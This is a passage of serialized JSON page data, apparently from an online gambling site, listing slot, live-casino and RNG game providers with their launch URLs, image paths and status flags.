launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"k8"},144,"One Game","ONEGAME","onegame_slot","https://onegame.3mplay2.net/game_launch","onegame","SlotsProviders/{{device}}/{{type}}/onegame_slot.jpg",{"game_id":"kb","category":"bc","game_name":"kc","game_brand":"kd","game_code":"ke","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"kf","seq":"bb","brand_slug":"kg","category_slug":"bc","display_name":"kd","img_src":"kh","image":"ke","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"kg"},151,"BGAMING","bgaming_slot","https://bgaming.3mplay2.net/game_launch",42,"bgaming","SlotsProviders/{{device}}/{{type}}/bgaming.jpg",{"game_id":"kj","category":"bc","game_name":"kk","game_brand":"kk","game_code":"kl","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"km","seq":"kn","brand_slug":"ko","category_slug":"bc","display_name":"kk","img_src":"kp","image":"kl","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ko"},170,"GMW","gmw_slot",43,"gmw","SlotsProviders/{{device}}/{{type}}/gmw.jpg",{"game_id":"kr","category":"bc","game_name":"ks","game_brand":"ks","game_code":"kt","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"dv","seq":"ku","brand_slug":"kv","category_slug":"bc","display_name":"ks","img_src":"kw","image":"kt","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"kv"},176,"UU Slot","UU SLOT","uu_slot","https://uuslot.3mplay2.net/game_launch",44,"uu","SlotsProviders/{{device}}/{{type}}/uu_slot.jpg",{"game_id":"ky","category":"bc","game_name":"kz","game_brand":"l0","game_code":"l1","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"l2","seq":"l3","brand_slug":"l4","category_slug":"bc","display_name":"l0","img_src":"l5","image":"l1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"l4"},167,"i8","i8_slot","http://i8slot.3mplay2.net/launch_game",45,"SlotsProviders/{{device}}/{{type}}/i8.jpg",{"game_id":"l7","category":"bc","game_name":"l8","game_brand":"l8","game_code":"l9","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"la","seq":"lb","brand_slug":"l8","category_slug":"bc","display_name":"l8","img_src":"lc","image":"l9","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"l8"},195,"PEGASUS","pegasus_slot","https://pegasus.3mplay2.net/game_launch","pegasus","slots/pegasus.jpg",{"game_id":"le","category":"bc","game_name":"lf","game_brand":"lf","game_code":"lg","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"lh","seq":"gx","brand_slug":"li","category_slug":"bc","display_name":"lf","img_src":"lj","image":"lg","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"li"},200,"BTG","btg_slot",47,"btg","SlotsProviders/{{device}}/{{type}}/btg_slot.png",{"game_id":"ll","category":"bc","game_name":"lm","game_brand":"lm","game_code":"ln","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f9","seq":"lo","brand_slug":"lp","category_slug":"bc","display_name":"lm","img_src":"lq","image":"ln","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"lp"},201,"KINGMIDAS","kingmaker_slot","https://kingmaker.3mplay2.net/game_launch","kingmidas","SlotsProviders/{{device}}/{{type}}/kingmaker_slot.jpg",{"game_id":"ls","category":"bc","game_name":"lt","game_brand":"lt","game_code":"lu","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"lv","seq":"d5","brand_slug":"lw","category_slug":"bc","display_name":"lt","img_src":"lx","image":"lu","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"lw"},202,"SMARTSOFT","smartsoft_slot","http://smartsoft.3mplay2.net/launch_game",49,"smartsoft","SlotsProviders/{{device}}/{{type}}/smartsoft_slot.png",{"game_id":"lz","category":"bc","game_name":"m0","game_brand":"m0","game_code":"m1","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"m2","seq":"m3","brand_slug":"m4","category_slug":"bc","display_name":"m0","img_src":"m5","image":"m1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"m4"},"TOPTREND GAMING","TOPTRENDGAMING","ttg_slot","http://toptrendgaming.3mplay2.net/launcher","toptrend-gaming","SlotsProviders/{{device}}/{{type}}/slot_ttg.jpg?v=9",{"game_id":"bo","category":"bc","game_name":"m7","game_brand":"m8","game_code":"m9","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ma","seq":"95","brand_slug":"mb","category_slug":"bc","display_name":"m8","img_src":"mc","image":"m9","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"mb"},217,"LITEPLAY","liteplay_slot","http://liteplay.3mplay2.net/launchgame",51,"liteplay","SlotsProviders/{{device}}/{{type}}/liteplay.jpg",{"game_id":"me","category":"bc","game_name":"mf","game_brand":"mf","game_code":"mg","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"mh","seq":"mi","brand_slug":"mj","category_slug":"bc","display_name":"mf","img_src":"mk","image":"mj","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"mj"},103,"MANCALA GAMING","mancalagaming_slot","http://mancala.3mplay2.net/launch_game",52,"mancala-gaming","SlotsProviders/{{device}}/{{type}}/mancalagaming.jpg?v=0.1",{"game_id":"mm","category":"bc","game_name":"mn","game_brand":"mn","game_code":"mo","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"mp","seq":"mq","brand_slug":"mr","category_slug":"bc","display_name":"mn","img_src":"ms","image":"mo","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"mr"},104,"EA GAMING","eagaming_slot",53,"eagaming","SlotsProviders/{{device}}/{{type}}/eagaming.jpg?v=0.1",{"game_id":"mu","category":"bc","game_name":"mv","game_brand":"mv","game_code":"mw","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"mp","seq":"mx","brand_slug":"my","category_slug":"bc","display_name":"mv","img_src":"mz","image":"mw","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"my"},101,"EVOPLAY","evoplay_slot","http://evoplay.3mplay2.net/launch_game",54,"evoplay","SlotsProviders/{{device}}/{{type}}/evoplay.jpg",{"game_id":"n1","category":"bc","game_name":"n2","game_brand":"n2","game_code":"n3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"n4","seq":"n5","brand_slug":"n6","category_slug":"bc","display_name":"n2","img_src":"n7","image":"n3","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"n6"},115,"SBO","sbo_slot","http://sbo.3mplay2.net/launch",55,"sbo","SlotsProviders/{{device}}/{{type}}/sbo_slot.jpg?v=0.1",{"game_id":"n9","category":"bc","game_name":"na","game_brand":"na","game_code":"nb","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"nc","seq":"nd","brand_slug":"ne","category_slug":"bc","display_name":"na","img_src":"nf","image":"nb","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ne"},163,"568 WIN","SBO 568WIN","sbo_568win_slot",56,"568win","SlotsProviders/{{device}}/{{type}}/568win.png",{"game_id":"nh","category":"bc","game_name":"ni","game_brand":"nj","game_code":"nk","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"nc","seq":"nl","brand_slug":"nm","category_slug":"bc","display_name":"nj","img_src":"nn","image":"nk","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"nm"},["bj","br","by","c6","cf","cn","cv","d4","dc","dk","ds","dz","e6","ef","en","ex","f5","fd","fl","ft","g1","g9","gh","gp","gw","h4","hc","hk","hr","hz","i6","if","in","iw","j4","jc","jk","jt","k2","ka","ki","kq","kx","l6","ld","lk","lr","ly","m6","md","ml","mt","n0","n8","ng","no"],"live_casino","pp_casino","casino","CasinoProviders/{{device}}/{{type}}/pp_casino.jpg?v=16.2",{"game_id":"l3","category":"nq","game_name":"bd","game_brand":"be","game_code":"nr","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bg","seq":"9y","brand_slug":"bh","category_slug":"ns","display_name":"be","img_src":"nt","image":"nr","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"bh"},"EVO","EVOLUTION","evo_casino","https://evolution.3mplay2.net/playGame","evo","CasinoProviders/{{device}}/{{type}}/casino_evo.jpg?v=11",{"game_id":"95","category":"nq","game_name":"nv","game_brand":"nw","game_code":"nx","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ny","seq":"9y","brand_slug":"nz","category_slug":"ns","display_name":"nw","img_src":"o0","image":"nx","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"nz"},77,"SEXY","AE CASINO","sb_casino","http://aecasino.3mplay2.net/login","sexy-baccarat","CasinoProviders/{{device}}/{{type}}/casino_sb.jpg?v=12",{"game_id":"o2","category":"nq","game_name":"o3","game_brand":"o4","game_code":"o5","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"o6","seq":"9o","brand_slug":"o7","category_slug":"ns","display_name":"o4","isCO":"9y","img_src":"o8","image":"o5","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"o7"},"pt_casino","CasinoProviders/{{device}}/{{type}}/playtech.jpg",{"game_id":"m3","category":"nq","game_name":"d6","game_brand":"d6","game_code":"oa","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"d8","seq":"9o","brand_slug":"da","category_slug":"ns","display_name":"d6","img_src":"ob","image":"oa","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"da"},136,"ICONIC21","beter_casino","https://beter.3mplay2.net/game_launch","beter","CasinoProviders/{{device}}/{{type}}/casino_beter.png",{"game_id":"od","category":"nq","game_name":"oe","game_brand":"oe","game_code":"of","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"og","seq":"bo","brand_slug":"oh","category_slug":"ns","display_name":"oe","img_src":"oi","image":"of","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"oh"},65,"ALLBET","allbet_casino","http://allbet.3mplay2.net/playGame","allbet","CasinoProviders/{{device}}/{{type}}/casino_ab.jpg?v=9",{"game_id":"ok","category":"nq","game_name":"ol","game_brand":"ol","game_code":"om","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"on","seq":"c3","brand_slug":"oo","category_slug":"ns","display_name":"ol","img_src":"op","image":"om","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"oo"},"mg_casino","CasinoProviders/{{device}}/{{type}}/casino_mg.jpg?v=10",{"game_id":"ck","category":"nq","game_name":"ez","game_brand":"ez","game_code":"or","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f1","seq":"cc","brand_slug":"f3","category_slug":"ns","display_name":"ez","img_src":"os","image":"or","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"f3"},"SA","SAGaming","sa_casino","http://sagaming.3mplay2.net/getLobby","sa-gaming","SA GAMING","CasinoProviders/{{device}}/{{type}}/casino_sa.jpg?v=10",{"game_id":"cs","category":"nq","game_name":"ou","game_brand":"ov","game_code":"ow","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ox","seq":"ck","brand_slug":"oy","category_slug":"ns","display_name":"oz","isCO":"9y","img_src":"p0","image":"ow","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"oy"},"PA","PLAYACE","ag_casino","http://asiagaming.3mplay2.net/get_lobby/ns","asia-gaming","CasinoProviders/{{device}}/{{type}}/playace_casino.jpg?v=9","playace_casino",{"game_id":"e3","category":"nq","game_name":"p2","game_brand":"p3","game_code":"p4","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"p5","seq":"dh","brand_slug":"p6","category_slug":"ns","display_name":"p3","isCO":"9y","img_src":"p7","image":"p8","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"p6"},"BIG GAMING","BIG GAMING CASINO","sbo_big_casino","http://bigcasino.3mplay2.net/getlobby","big-gaming","CasinoProviders/{{device}}/{{type}}/casino_big.jpg?v=9",{"game_id":"it","category":"nq","game_name":"pa","game_brand":"pb","game_code":"pc","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"pd","seq":"dh","brand_slug":"pe","category_slug":"ns","display_name":"pb","img_src":"pf","image":"pc","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"pe"},"SBO-CASINO","sbo_casino_new","CasinoProviders/{{device}}/{{type}}/casino_568win.jpg?v=9",{"game_id":"nd","category":"nq","game_name":"nm","game_brand":"ph","game_code":"pi","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"nc","seq":"e3","brand_slug":"nm","category_slug":"ns","display_name":"na","img_src":"pj","image":"pi","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"nm"},111,"OPUS","opus_casino","http://opus.3mplay2.net/launch_game","opus","CasinoProviders/{{device}}/{{type}}/casino_opus.jpg?v=1",{"game_id":"pl","category":"nq","game_name":"pm","game_brand":"pm","game_code":"pn","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"po","seq":"f2","brand_slug":"pp","category_slug":"ns","display_name":"pm","img_src":"pq","image":"pn","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"pp"},159,"WM","WM CASINO","wm_casino","http://wmcasino.3mplay2.net/launch_game","wm","CasinoProviders/{{device}}/{{type}}/casino_wm.jpg?v=9",{"game_id":"ps","category":"nq","game_name":"pt","game_brand":"pu","game_code":"pv","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"pw","seq":"f2","brand_slug":"px","category_slug":"ns","display_name":"pu","img_src":"py","image":"pv","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"px"},178,"W","W CASINO","w_casino","https://wcasino.3mplay2.net/launch_game","w","CasinoProviders/{{device}}/{{type}}/w_casino.png?v=0.1",{"game_id":"q0","category":"nq","game_name":"q1","game_brand":"q2","game_code":"q3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"q4","seq":"f2","brand_slug":"q5","category_slug":"ns","display_name":"q2","img_src":"q6","image":"q3","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"q5"},106,"DREAM GAMING","dream_casino","http://dreamgaming.3mplay2.net/launchGame","dreamgaming","CasinoProviders/{{device}}/{{type}}/casino_dreamgame.jpg?v=1",{"game_id":"q8","category":"nq","game_name":"q9","game_brand":"q9","game_code":"qa","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"qb","seq":"fa","brand_slug":"qc","category_slug":"ns","display_name":"q9","img_src":"qd","image":"qa","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"qc"},130,"EZUGI","ezugi_casino","https://ezugi.3mplay2.net/game_launch","ezugi","CasinoProviders/{{device}}/{{type}}/ezugi_casino.png?v=1",{"game_id":"qf","category":"nq","game_name":"qg","game_brand":"qg","game_code":"qh","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"qi","seq":"fi","brand_slug":"qj","category_slug":"ns","display_name":"qg","img_src":"qk","image":"qh","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"qj"},100,"skywind_casino","CasinoProviders/{{device}}/{{type}}/casino_skywind.jpg?v=1",{"game_id":"qm","category":"nq","game_name":"g3","game_brand":"g3","game_code":"qn","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"g5","seq":"fq","brand_slug":"g7","category_slug":"ns","display_name":"g3","img_src":"qo","image":"qn","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"g7"},149,"LG88","lg88_casino",-5,"http://lg88.3mplay2.net/launch_game","lg88","CasinoProviders/{{device}}/{{type}}/lg88_casino.jpg",{"game_id":"qq","category":"nq","game_name":"qr","game_brand":"qr","game_code":"qs","maintenance":"9o","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9o","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"qt","game_launch_link":"qu","seq":"fy","brand_slug":"qv","category_slug":"ns","display_name":"qr","img_src":"qw","image":"qs","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"qv"},206,"AI","AI CASINO","ai_casino","CasinoProviders/{{device}}/{{type}}/ai_casino.png",{"game_id":"qy","category":"nq","game_name":"qz","game_brand":"r0","game_code":"r1","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"dg","seq":"fy","brand_slug":"gf","category_slug":"ns","display_name":"r0","img_src":"r2","image":"r1","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"gf"},218,"EEAI","EEAI CASINO","eeai_casino","https://eeai.3mplay2.net/game_launch","eeai","CasinoProviders/{{device}}/{{type}}/eeai_casino.png",{"game_id":"r4","category":"nq","game_name":"r5","game_brand":"r6","game_code":"r7","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"r8","seq":"g6","brand_slug":"r9","category_slug":"ns","display_name":"r6","img_src":"ra","image":"r7","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"r9"},210,"VIA","VIA CASINO","via_casino","https://viacasino.3mplay2.net/launchgame","via","CasinoProviders/{{device}}/{{type}}/via_casino.jpg",{"game_id":"rc","category":"nq","game_name":"rd","game_brand":"re","game_code":"rf","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"rg","seq":"h1","brand_slug":"rh","category_slug":"ns","display_name":"re","img_src":"ri","image":"rf","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"rh"},226,"MIKIWORLD","miki_casino","https://mikiworld.3mplay2.net/game_launch",28,"mikiworld","CasinoProviders/{{device}}/{{type}}/miki_casino.png",{"game_id":"rk","category":"nq","game_name":"rl","game_brand":"rl","game_code":"rm","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"rn","seq":"ro","brand_slug":"rp","category_slug":"ns","display_name":"rl","img_src":"rq","image":"rm","is_launch":"9x","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"rp"},["nu","o1","o9","oc","oj","oq","ot","p1","p9","pg","pk","pr","pz","q7","qe","ql","qp","qx","r3","rb","rj","rr"],219,"rng","GGSOFT","ggsoft_rng","http://ggsoft.3mplay2.net/launch_game","ggsoft","e-games","RngProviders/{{device}}/{{type}}/ggsoft_rng.jpg","RNG",{"game_id":"rt","category":"ru","game_name":"rv","game_brand":"rv","game_code":"rw","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"rx","seq":"9o","brand_slug":"ry","category_slug":"rz","display_name":"rv","img_src":"s0","group":"s1","image":"rw","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"ry"},"pp_rng","RngProviders/{{device}}/{{type}}/pp_rng.png",{"game_id":"nl","category":"ru","game_name":"bd","game_brand":"be","game_code":"s3","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bg","seq":"bo","brand_slug":"bh","category_slug":"rz","display_name":"be","img_src":"s4","group":"s1","image":"s3","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"bh"},"jk_rng","RngProviders/{{device}}/{{type}}/joker_rng.png",{"game_id":"dh","category":"ru","game_name":"bt","game_brand":"bt","game_code":"s6","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bv","seq":"bs","brand_slug":"bw","category_slug":"rz","display_name":"bt","isCO":"9y","img_src":"s7","group":"s1","image":"s6","is_launch":"92","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"bw"},172,"jili_rng","RngProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"s9","category":"ru","game_name":"ch","game_brand":"ch","game_code":"sa","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cj","seq":"c3","brand_slug":"cl","category_slug":"rz","display_name":"ch","img_src":"sb","image":"sa","group":"s1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"cl"},"mg_rng","RngProviders/{{device}}/{{type}}/microgaming_rng.png",{"game_id":"hh","category":"ru","game_name":"ez","game_brand":"ez","game_code":"sd","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f1","seq":"cc","brand_slug":"f3","category_slug":"rz","display_name":"ez","isCO":"9y","img_src":"se","group":"s1","image":"sd","is_launch":"92","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"f3"},230,"dst_rng","RngProviders/{{device}}/{{type}}/dst_rng.png",{"game_id":"sg","category":"ru","game_name":"hm","game_brand":"hm","game_code":"sh","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ho","seq":"ck","brand_slug":"hp","category_slug":"rz","display_name":"hm","img_src":"si","group":"s1","image":"sh","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"hp"},175,"G